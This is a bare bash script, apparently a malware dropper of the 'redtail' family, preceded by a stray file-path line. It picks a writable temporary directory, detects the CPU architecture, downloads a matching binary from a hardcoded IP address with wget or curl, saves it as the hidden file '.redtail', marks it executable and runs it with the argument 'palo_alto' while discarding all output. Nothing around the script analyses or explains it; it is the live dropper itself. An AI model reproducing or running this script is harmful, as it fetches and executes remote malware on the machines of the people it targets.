 #!/bin/bash

ARCH=$(uname -mp)
FILE=""
OK=true

for i in /tmp /var/tmp /dev/shm; do
  if [ -w $i ] && cd $i && touch .testfile; then
    rm -rf .testfile
    break
  fi
done

rm -rf .redtail
if echo "$ARCH" | grep -q "x86_64" || echo "$ARCH" | grep -q "amd64"; then
  wget http://193.222.96.163/x86_64 -O .redtail || curl http://193.222.96.163/x86_64 -o .redtail
elif echo "$ARCH" | grep -q "i[3456]86"; then
  wget http://193.222.96.163/i686 -O .redtail || curl http://193.222.96.163/i686 -o .redtail
elif echo "$ARCH" | grep -q "armv8" || echo "$ARCH" | grep -q "aarch64"; then
  wget http://193.222.96.163/aarch64 -O .redtail || curl http://193.222.96.163/aarch64 -o .redtail
elif echo "$ARCH" | grep -q "armv7"; then
  wget http://193.222.96.163/arm7 -O .redtail || curl http://193.222.96.163/arm7 -o .redtail
else
  OK=false
  for a in x86_64 i686 aarch64 arm7; do
    wget http://193.222.96.163/$a || curl -O http://193.222.96.163/$a
    cat $a >.redtail
    chmod +x .redtail
    ./.redtail palo_alto >/dev/null 2>&1
  done
fi

if [ $OK = true ]; then
  chmod +x .redtail
  ./.redtail palo_alto >/dev/null 2>&1
fi